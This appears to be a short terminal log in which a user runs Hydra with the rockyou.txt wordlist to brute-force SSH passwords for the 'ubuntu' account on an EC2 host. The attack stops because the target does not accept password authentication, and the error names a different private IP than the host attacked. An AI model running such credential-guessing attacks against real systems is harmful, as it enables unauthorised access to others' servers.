 ubuntu@ip-10-192-11-249:~$ date; hydra -l ubuntu -P rockyou.txt ssh://ec2-3-216-252-213.compute-1.amazonaws.com
Fri Oct 15 08:07:05 UTC 2021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-15 08:07:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-216-252-213.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.175:22/ does not support password authentication.
ubuntu@ip-10-192-11-249:~$